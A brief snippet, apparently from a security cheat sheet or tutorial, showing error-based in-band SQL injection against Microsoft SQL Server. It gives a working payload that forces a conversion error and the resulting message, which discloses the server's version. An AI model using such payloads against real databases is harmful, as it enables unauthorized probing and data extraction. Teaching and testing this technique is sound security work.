 SQL Injection In-Band Using errors – inject the following: 1 and 1 in (select @@version) Result is: Msg 245, Level 16, State 1, Line 1 Conversion failed when converting the nvarchar value 'Microsoft SQL Server 2005 - 9.00.3054.00 (Intel X86) Mar 23 2007 16:28:52 Copyright (c) 1988-2005 Microsoft Corporation Developer Edition on Windows NT 5.1 (Build 2600: Service Pack 2) to data type int. 